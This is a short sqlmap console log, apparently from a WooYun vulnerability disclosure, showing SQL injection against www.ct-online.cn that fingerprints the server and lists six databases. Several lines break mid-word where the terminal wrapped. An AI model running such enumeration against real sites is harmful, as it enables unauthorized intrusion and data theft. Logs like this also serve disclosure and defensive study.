 [01:01:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, JSP
back-end DBMS: MySQL 5.0.11
[01:01:22] [INFO] fetching database names
[01:01:22] [INFO] fetching number of databases
[01:01:22] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[01:01:22] [INFO] retrieved:
[01:01:52] [CRITICAL] connection timed out to the target URL or proxy. sqlmap i
going to retry the request
6
[01:02:15] [INFO] retrieved: information_schema
[01:02:38] [INFO] retrieved: ctdb
[01:02:44] [INFO] retrieved: mesgdb
[01:02:52] [INFO] retrieved: mysql
[01:02:59] [INFO] retrieved: rainonline
[01:03:12] [INFO] retrieved: test
available databases [6]:
[*] ctdb
[*] information_schema
[*] mesgdb
[*] mysql
[*] rainonline
[*] test
[01:03:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 183 times
[01:03:18] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\o
tput\www.ct-online.cn'
[*] shutting down at 01:03:18
www.wooyun.org